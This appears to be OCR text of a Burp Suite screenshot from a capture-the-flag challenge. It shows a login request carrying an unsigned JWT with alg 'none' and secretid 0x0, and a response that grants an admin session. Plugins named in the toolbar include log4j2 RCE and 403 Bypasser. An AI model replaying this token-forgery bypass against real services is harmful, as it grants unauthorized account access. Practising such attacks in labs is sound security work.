 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://fbece44a-6126-4a31-ba76-946e4691b4d8.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: fbece44a-6126-4a31-ba76-946e4691b4d8.node4.buuoj.cn:81
3 Content-Length: 151
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://fbece44a-6126-4a31-ba76-946e4691b4d8.node4.buuoj.cn:81
9 Referer:
http://fbece44a-6126-4a31-ba76-946e4691b4d8.node4.buuoj.cn:81/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Cookie: sses:aok=
eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTY2MTM0NjQyNzAxMywiX21heEFnZSI6ODY0
MDAwMDB9; sses:aok.sig=9f3ETN8f_UrmhF8GETigLy7E9Cc
13 Connection: close
14
15 username=admin&password=123&authorization=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6IjB4MCIsInVzZXJuYW1l
IjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyJ9.
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 23 Aug 2022 13:11:30 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Set-Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY2MTM0NjY5MDAxOSwiX21heEFnZSI6
ODY0MDAwMDB9; path=/; expires=Wed, 24 Aug 2022 13:11:30 GMT; httponly
8 Set-Cookie: sses:aok.sig=d4HlyQ75pfUk-v5hJMWSw6fVx8I; path=/;
expires=Wed, 24 Aug 2022 13:11:30 GMT; httponly
9
10 {
"status":true
}
? Search... 0 matches
INSPECTOR
Done
451 bytes | 67 millis